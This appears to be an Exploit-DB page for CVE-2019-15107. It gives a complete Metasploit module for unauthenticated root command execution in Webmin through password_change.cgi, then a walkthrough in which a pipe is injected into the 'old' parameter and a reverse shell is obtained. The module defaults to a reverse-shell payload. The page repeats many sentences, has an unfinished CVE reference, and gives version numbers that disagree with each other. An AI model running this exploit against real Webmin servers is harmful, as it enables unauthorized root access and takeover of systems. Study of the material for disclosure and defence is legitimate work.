EDB-ID: 47230
CVE-2019-15107
References and Explanations
Webmin <= 1.920 - Unauthenticated RCE
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Webmin 1.882 <= 1921 Unauthenticated RCE',
'Description' => %q(
This module exploits an arbitrary command execution vulnerability in Webmin
1.920 and prior versions. If the password change module is turned on, the unathenticated user
can execute arbitrary commands with root privileges.
Webmin 1.890 is vulnerable in the default configuration, while the other affected versions
require the “user password change” option to be enabled.
/////// This 0day has been published at DEFCON-AppSec Village. ///////
),
'Author' => [
'AkkuS <Özkan Mustafa Akkuş>' # Discovery & PoC & Metasploit module @ehakkus
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2019-'],
['URL', 'https://www.pentest.com.tr']
],
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
'Space' => 512,
'Compat' =>
{
'PayloadType' => 'cmd'
}
},
'DefaultOptions' =>
{
'RPORT' => 10000,
'SSL' => false,
'PAYLOAD' => 'cmd/unix/reverse_python'
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' => [['Webmin <= 1.910', {}]],
'DisclosureDate' => 'May 16 2019',
'DefaultTarget' => 0)
)
register_options [
OptString.new('TARGETURI', [true, 'Base path for Webmin application', '/'])
]
end
def peer
"#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
end
##
# Target and input verification
##
def check
# check passwd change priv
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, "password_change.cgi"),
'headers' =>
{
'Referer' => "#{peer}/session_login.cgi"
},
'cookie' => "redirect=1; testing=1; sid=x; sessiontest=1"
})
if res && res.code == 200 && res.body =~ /Failed/
res = send_request_cgi(
{
'method' => 'POST',
'cookie' => "redirect=1; testing=1; sid=x; sessiontest=1",
'ctype' => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, 'password_change.cgi'),
'headers' =>
{
'Referer' => "#{peer}/session_login.cgi"
},
'data' => "user=root&pam=&expired=2&old=AkkuS%7cdir%20&new1=akkuss&new2=akkuss"
})
if res && res.code == 200 && res.body =~ /password_change.cgi/
return CheckCode::Vulnerable
else
return CheckCode::Safe
end
else
return CheckCode::Safe
end
end
##
# Exploiting phase
##
def exploit
unless Exploit::CheckCode::Vulnerable == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
command = payload.encoded
print_status("Attempting to execute the payload...")
handler
res = send_request_cgi(
{
'method' => 'POST',
'cookie' => "redirect=1; testing=1; sid=x; sessiontest=1",
'ctype' => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, 'password_change.cgi'),
'headers' =>
{
'Referer' => "#{peer}/session_login.cgi"
},
'data' => "user=root&pam=&expired=2&old=AkkuS%7c#{command}%20&new1=akkuss&new2=akkuss"
})
end
end
 There is only one requirement for the parameters in this file to work, that the "passwd_mode" value in the "miniserv.conf" configuration file is set to "2".
There is only one requirement for the parameters in this file to work, that the "passwd_mode" value in the "miniserv.conf" configuration file is set to "2".
$miniserv{'passwd_mode'} == 2 || die "Password changing is not enabled!";
 So how does the administrator activate this configuration? let's check...
In the "Webmin> Webmin Configuration> Authentication" section, "Prompt users with expired passwords to enter a new one" should be checked. This means a value of "2" for "password_change" in "miniserv.conf".
So how does the administrator activate this configuration? let's check...
In the "Webmin> Webmin Configuration> Authentication" section, "Prompt users with expired passwords to enter a new one" should be checked. This means a value of "2" for "password_change" in "miniserv.conf".
 After this configuration, users can change their expired password by verifying their old password.
So where exactly is the vulnerability? Let's back to "password_change.cgi".
After this configuration, users can change their expired password by verifying their old password.
So where exactly is the vulnerability? Let's back to "password_change.cgi".
 "password_change.cgi" sends the old password to "encrypt_password" function in "acl/acl-lib.pl"
This function calls the other function "unix_crypt".
In another section, the same function "unix_crypt" is called again for "Validate old password".
"password_change.cgi" sends the old password to "encrypt_password" function in "acl/acl-lib.pl"
This function calls the other function "unix_crypt".
In another section, the same function "unix_crypt" is called again for "Validate old password".
 At this point, we will use "vertical bar (|)" by reading the shadow file during validating the old password.
Let's look at this by sending a request with the burp suite.
At this point, we will use "vertical bar (|)" by reading the shadow file during validating the old password.
Let's look at this by sending a request with the burp suite.
 We sent a request with an ordinary "POST" data, and naturally gave an error "Failed to change password: The current password is incorrect".
The vulnerability is exactly included in the "old" parameter.
It doesn't matter if the username, old password or other information is correct.
The file "password_change.cgi" will check the information in the "old" parameter on the server. It won't even check if the username is correct or not.
we will now use "vertical bar (|)" and try to run a different command on the server.
We sent a request with an ordinary "POST" data, and naturally gave an error "Failed to change password: The current password is incorrect".
The vulnerability is exactly included in the "old" parameter.
It doesn't matter if the username, old password or other information is correct.
The file "password_change.cgi" will check the information in the "old" parameter on the server. It won't even check if the username is correct or not.
we will now use "vertical bar (|)" and try to run a different command on the server.
 As you can see, the command "ifconfig" is executed by the server and the output is shown.
Now let's send a malicious payload to the server and receive shell session.
I'll use "netcat" payload for proof. Because I know there is netcat on the server.
As you can see, the command "ifconfig" is executed by the server and the output is shown.
Now let's send a malicious payload to the server and receive shell session.
I'll use "netcat" payload for proof. Because I know there is netcat on the server.

 As you can see the shell was received. When we run the command "pwd", we can see that the malicious payload is executed in the "acl" folder. Because the function is called here.
As you can see the shell was received. When we run the command "pwd", we can see that the malicious payload is executed in the "acl" folder. Because the function is called here.
